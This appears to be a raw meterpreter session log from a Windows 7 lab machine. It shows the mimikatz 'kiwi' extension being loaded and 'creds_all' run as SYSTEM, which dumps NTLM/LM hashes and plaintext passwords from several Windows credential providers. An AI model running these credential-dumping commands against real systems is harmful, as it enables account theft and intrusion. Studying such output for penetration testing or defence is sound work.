 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============

Username  Domain   LM                                NTLM                              SHA1
--------  ------   --                                ----                              ----
win7      win7-PC  f0d412bd764ffe81aad3b435b51404ee  209c6174da490caeb422f3fa5a7ae634  7c87541fd3f3ef5016e12d411900c87a6046a8e8

wdigest credentials
===================

Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
WIN7-PC$  WORKGROUP  (null)
win7      win7-PC    admin

tspkg credentials
=================

Username  Domain   Password
--------  ------   --------
win7      win7-PC  admin

kerberos credentials
====================

Username  Domain     Password
--------  ------     --------
(null)    (null)     (null)
win7      win7-PC    admin
win7-pc$  WORKGROUP  (null)